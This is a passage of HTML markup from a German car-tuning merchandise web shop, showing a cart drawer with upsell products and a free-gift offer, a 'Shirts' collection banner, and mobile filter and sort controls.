        <div class='splide splide--small-pagination splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-hidden splide--mobile-arrows-hidden splide--transparent-arrows'>
          <div class='splide__track'>
            <ul class="splide__list">
    
    
      
        
          
            <li class="splide__slide">
              <div class="splide__slide__container">
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1 upsell--custom-bg'
            data-style="add_button" 
            data-selected="false"
            data-handle="classic-metall-schlusselbrett-kopie-1"
            data-toggle="false"
            data-id="56283262910729"
            data-product-id="15374609056009"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//tuningislife.de/cdn/shop/files/11_3bd6d470-7461-4e55-966b-79af1170ca4c.jpg?v=1760261286&width=500"
                      alt="GT3 - Metall-Schlüsselbrett"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/products/classic-metall-schlusselbrett-kopie-1'>
                      GT3 - Metall-Schlüsselbrett
                    </a>
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>€12,95</span>
                      <span class='compare-price'>€19,95</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_dT7PdE1"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_dT7PdE-0"
                  
                >
                  <span><strong>Dazu</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_dT7PdE-0"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_dT7PdE1" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="56283262910729">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="15374609056009" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
            </div>
          </li>
        
      
    
      
        
          
            <li class="splide__slide">
              <div class="splide__slide__container">
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1 upsell--custom-bg'
            data-style="add_button" 
            data-selected="false"
            data-handle="sportschalensitz-handyhalter"
            data-toggle="false"
            data-id="56548388176137"
            data-product-id="15429381259529"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//tuningislife.de/cdn/shop/files/TILBilder_1.jpg?v=1763894681&width=500"
                      alt="Racingseat - Handyhalter"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/products/sportschalensitz-handyhalter'>
                      Racingseat - Handyhalter
                    </a>
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>€19,95</span>
                      <span class='compare-price'>€29,95</span>
                    </div>
                  
                </div>
                    <div class='upsell__variant-picker'><div class="upsell__select select select--small no-background color-background-1 accent-color-accent-1 accent-2-color-text">
                          <select class="select__select variant-dropdown" name="options[Farbe]">
                            
<option value="Rot" class="unavailable">
                                Rot – nicht verfügbar
                              </option>
                            
<option value="Gelb" class="">
                                Gelb
                              </option>
                            
                          </select>
                          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                        </div><script type="application/json">
                        [{"id":56548388143369,"title":"Rot","option1":"Rot","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":78191435874569,"product_id":15429381259529,"position":6,"created_at":"2025-11-22T18:22:10+01:00","updated_at":"2025-11-23T11:44:41+01:00","alt":null,"width":2025,"height":2025,"src":"\/\/tuningislife.de\/cdn\/shop\/files\/6_9f8d1675-466e-4edd-89be-d9c1455db2d1.jpg?v=1763894681","variant_ids":[56548388143369]},"available":false,"name":"Racingseat - Handyhalter - Rot","public_title":"Rot","options":["Rot"],"price":1995,"weight":0,"compare_at_price":2995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":67463889813769,"position":6,"preview_image":{"aspect_ratio":1.0,"height":2025,"width":2025,"src":"\/\/tuningislife.de\/cdn\/shop\/files\/6_9f8d1675-466e-4edd-89be-d9c1455db2d1.jpg?v=1763894681"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":56548388176137,"title":"Gelb","option1":"Gelb","option2":null,"option3":null,"sku":null,"requires_shipping":true,"taxable":true,"featured_image":{"id":78191435841801,"product_id":15429381259529,"position":5,"created_at":"2025-11-22T18:22:10+01:00","updated_at":"2025-11-23T11:44:41+01:00","alt":null,"width":2025,"height":2025,"src":"\/\/tuningislife.de\/cdn\/shop\/files\/5_602f3973-3c20-456f-8051-076dc92dacb9.jpg?v=1763894681","variant_ids":[56548388176137]},"available":true,"name":"Racingseat - Handyhalter - Gelb","public_title":"Gelb","options":["Gelb"],"price":1995,"weight":0,"compare_at_price":2995,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":67463889781001,"position":5,"preview_image":{"aspect_ratio":1.0,"height":2025,"width":2025,"src":"\/\/tuningislife.de\/cdn\/shop\/files\/5_602f3973-3c20-456f-8051-076dc92dacb9.jpg?v=1763894681"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                      </script>
                    </div>
                  
                
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_dT7PdE2"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_dT7PdE-1"
                  
                >
                  <span><strong>Dazu</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_dT7PdE-1"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_dT7PdE2" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="56548388176137">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="15429381259529" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
            </div>
          </li>
        
      
    
      
        
          
            <li class="splide__slide">
              <div class="splide__slide__container">
          
          
          <cart-drawer-upsell
            class='upsell upsell--add_button cart-drawer-upsell-cart-drawer upsell--btn-right color-background-1 accent-color-accent-1 upsell--custom-bg'
            data-style="add_button" 
            data-selected="false"
            data-handle="fleur-d-oree-amber-horizon"
            data-toggle="false"
            data-id="49034918396169"
            data-product-id="9453240615177"
            data-skip-non-existent='true'
            data-skip-unavailable="false"
            
          >
            
            <div class='upsell__container'>
              
                
                
                  <div class='upsell__image'>
                    <img
                      src="//tuningislife.de/cdn/shop/files/8_aa0eac69-1a7c-42ec-9115-f24ee9d2c6c0.png?v=1741161772&width=500"
                      alt="Tuningislife - Amber Horizon Autoparfüm"
                      class="upsell__image__img"
                      loading="lazy"
                      width="auto"
                      height="auto"
                    >
                  </div>
                
              
              <div class='upsell__content'>
                <div class='upsell__title'>
                  <h3>
                    <a href='/products/fleur-d-oree-amber-horizon'>
                      Tuningislife - Amber Horizon Autoparfüm
                    </a>
                  </h3>
                  
                    <div class='upsell__price'>
                      <span class='regular-price'>€12,95</span>
                      <span class='compare-price'>€22,95</span>
                    </div>
                  
                </div>
                
              </div>
              
                <button
                  type="submit"
                  name="add"
                  class="upsell__add-btn button button--has-spinner"
                  form="cart-drawerupsellproduct_upsells_dT7PdE3"
                  id="DisplayedSubmitBtn-cart-drawer-product_upsells_dT7PdE-2"
                  
                >
                  <span><strong>Dazu</strong>
</span>
                  <div class="loading-overlay__spinner">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              
              <product-form data-is-cart-upsell='true' data-section="cart-drawer-product_upsells_dT7PdE-2"><form method="post" action="/cart/add" id="cart-drawerupsellproduct_upsells_dT7PdE3" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="49034918396169">
                  <button type='submit' class='hidden'>+</button><input type="hidden" name="product-id" value="9453240615177" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
            </div>
          </cart-drawer-upsell>
        
            </div>
          </li>
        
      
    
    
            </ul>
          </div>
          <div class='splide__dots-and-arrows'>
            <ul class="splide__pagination"></ul>
            <div class="splide__arrows"></div>
          </div>
        </div>
      </splide-component>
    
</div>


                
              
            
        
          
              
                
                
                  <div 
  class='cart-drawer-gift-container'
  style="
    --image-size: 5rem;
    --image-size-number: 5;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.4rem;
    --desc-font-size: 1.2rem;
    --price-font-size: 1.4rem;
    --border-radius: 0.6rem;
    --regular-border-color: #d7d7d7;
    --selected-border-color: #d7d7d7;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  
>
  
  
    
    
      <style>
        .cart-drawer .cart-item--product-gratis-50-geschenk {
          display: none;
        }
      </style>
      <cart-drawer-gift
        class='cart-drawer-gift upsell color-accent-2 accent-color-accent-1 upsell--box-shadow'
        data-selected="false"
        data-handle="gratis-50-geschenk"
        data-id="56585469296905"
      >
        
          
          <h3 class='cart-drawer-gift__progress center custom-font-size' style='--mobile-text-size: 1.3rem;--desktop-text-size: 1.5rem;'>
            Ab 149€ Bestellwert🎁
          </h3>
        
        <div class='upsell__container'>
          
            
            
              <div class='upsell__image'>
                <img
                  src="//tuningislife.de/cdn/shop/files/TILBilder_78.png?v=1763888991&width=500"
                  alt="Gratis 50€ Geschenkbox 🎁"
                  class="upsell__image__img"
                  loading="lazy"
                  width="auto"
                  height="auto"
                >
                
                  <div class='cart-drawer-gift__image__locked'>
                    <span class="lock"></span>
                  </div>
                
              </div>
            
          
          <div class='upsell__content'>
            <div class='upsell__title'>
              <h3>
                Gratis 50€ Geschenkbox 🎁
              </h3>
              
            </div><p class="upsell__desc">
                Beinhaltet: GT3 Schlüsselbrett, Autoparfüm, Tuch, Anhänger usw...
              </p>
            
          </div>
          
          <product-form data-is-cart-upsell='true'><form method="post" action="/cart/add" id="cart-drawer-gift-gift_Mt6GXX" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="56585469296905">
              <button
                id="cart-drawer-gift-gift_Mt6GXX-submit"
                type="submit"
                name="add"
                class="cart-primary-upsell__btn hidden"
                
              >
                buy now
              </button><input type="hidden" name="product-id" value="15429537136905" /><input type="hidden" name="section-id" value="cart-drawer" /></form></product-form>
        </div>
      </cart-drawer-gift>
    
  
</div>
                
              

        
          
        
          
        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              
            
        
          
              

        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.8rem;--margin-bottom: 1.2rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                    
                    
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:1.6rem;'>
                      <span><strong>Zwischensumme</strong></span><span><strong><span class='cart-drawer__totals__row__money'>€0,00</span></strong></span>
                    </p>
                  
                </div>
                  
                  <p class='cart-drawer__total-savings spaced text-color-accent-1'>
                    
                  </p>
                
              </div>
            
        
          
              <style>
                
                  #CartDrawer-Checkout {
                    --color-button: 35, 35, 35;
                  }
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 0.0rem;--margin-bottom: 1.8rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Aktualisieren
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                  onclick="checkoutLoad(event)"
                >
                  <span class='button__label'>
                    Sicher zur Kasse ➜
                    
                  </span>
                  <div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
              <script>
                function checkoutLoad(e) {
                  const clickedBtn = e.currentTarget;
                  if (!clickedBtn) return;
                  clickedBtn.classList.add('loading');
                  // clickedBtn.disabled = true;
                  const clickedBtnSpinner = clickedBtn.querySelector('.loading-overlay__spinner');
                  if (clickedBtnSpinner) clickedBtnSpinner.classList.remove('hidden');

                  setTimeout(() => {
                    if (document.location.pathname.includes('/checkout')) return;
                    clickedBtn.classList.remove('loading');
                    clickedBtn.disabled = false;
                    if (clickedBtnSpinner) clickedBtnSpinner.classList.add('hidden');
                  }, 8000);
                }
              </script>
        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--25718587851017__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero collection-hero--with-image color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Kategorie: </span>Shirts</h1></div><div class="collection-hero__image-container media gradient">
        <img
          srcset="//tuningislife.de/cdn/shop/collections/mockup-of-a-woman-standing-in-the-street-wearing-a-t-shirt-and-a-dad-hat-28608.png?v=1753114105&width=165 165w,//tuningislife.de/cdn/shop/collections/mockup-of-a-woman-standing-in-the-street-wearing-a-t-shirt-and-a-dad-hat-28608.png?v=1753114105&width=360 360w,//tuningislife.de/cdn/shop/collections/mockup-of-a-woman-standing-in-the-street-wearing-a-t-shirt-and-a-dad-hat-28608.png?v=1753114105&width=535 535w,//tuningislife.de/cdn/shop/collections/mockup-of-a-woman-standing-in-the-street-wearing-a-t-shirt-and-a-dad-hat-28608.png?v=1753114105&width=750 750w,//tuningislife.de/cdn/shop/collections/mockup-of-a-woman-standing-in-the-street-wearing-a-t-shirt-and-a-dad-hat-28608.png?v=1753114105&width=1070 1070w,//tuningislife.de/cdn/shop/collections/mockup-of-a-woman-standing-in-the-street-wearing-a-t-shirt-and-a-dad-hat-28608.png?v=1753114105 1080w
          "
          src="//tuningislife.de/cdn/shop/collections/mockup-of-a-woman-standing-in-the-street-wearing-a-t-shirt-and-a-dad-hat-28608.png?v=1753114105&width=750"
          sizes="(min-width: 1400px) 650px, (min-width: 750px) calc(50vw - 130px), calc(50vw - 55px)"
          alt=""
          width="1080"
          height="1080"
        >
      </div></div>
</div>


</div><div id="shopify-section-template--25718587851017__main-collection-product-grid" class="shopify-section section"><link href="//tuningislife.de/cdn/shop/t/77/assets/template-collection.css?v=131127499998367489021758193195" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--25718587851017__main-collection-product-grid-padding {
    padding-top: 75px;
    padding-bottom: 66px;
  }

  #ProductGridContainer .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--25718587851017__main-collection-product-grid-padding {
      padding-top: 100px;
      padding-bottom: 88px;
    }
    #ProductGridContainer .color-swatches-container {
      --swatch-size: 3.8rem;
    }
  }</style><div class="section-template--25718587851017__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//tuningislife.de/cdn/shop/t/77/assets/component-facets.css?v=85339117615856704561758193169" rel="stylesheet" type="text/css" media="all" />
    <script src="//tuningislife.de/cdn/shop/t/77/assets/facets.js?v=5979223589038938931758193176" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper page-width"
        id="main-collection-filters"
        data-id="template--25718587851017__main-collection-product-grid"
      >
        
<div class="facets-container facets-container-drawer">
  <menu-drawer
    class="mobile-facets__wrapper"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Filtern und sortieren
</span>
          <span class="mobile-facets__open-label button-label small-hide">Filter
</span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filtern und sortieren
</h2>
                <h2 class="mobile-facets__heading small-hide">Filter
</h2>
                <p class="mobile-facets__count">61 Produkte
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--25718587851017__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Verfügbarkeit</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--25718587851017__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Verfügbarkeit
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Auf Lager (61)</span>
                                  <span class="visually-hidden">Auf Lager (61 Produkte)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Nicht vorrätig (3)</span>
                                  <span class="visually-hidden">Nicht vorrätig (3 Produkte)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/t-shirts" class="mobile-facets__clear underlined-link">Löschen</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Anwenden
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Anwenden
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--25718587851017__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Preis</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--25718587851017__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Preis
                          </button><p class="mobile-facets__info">
                            Der höchste Preis ist €54,95
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">€</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Preis-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="5495"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Preis-GTE">Von</label>
                            </div>

                            <span class="field-currency">€</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Preis-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="5495"
                                  max="5495"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Preis-LTE">Bis</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/t-shirts" class="mobile-facets__clear underlined-link">Löschen</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Anwenden
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Anwenden
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  
<div
                  class="mobile-facets__details js-filter medium-hide large-up-hide"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sortieren nach:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                                selected="selected"
                              
                            >
                              Ausgewählt
                            </option><option
                              value="best-selling"
                              
                            >
                              meistverkauft
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alphabetisch, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetisch, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Preis, niedrig nach hoch
                            </option><option
                              value="price-descending"
                              
                            >
                              Preis, hoch nach niedrig
                            </option><option
                              value="created-ascending"
                              
                            >
                              Datum, alt zu neu
                            </option><option
                              value="created-descending"
                              
                            >
                              Datum, neu zu alt
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
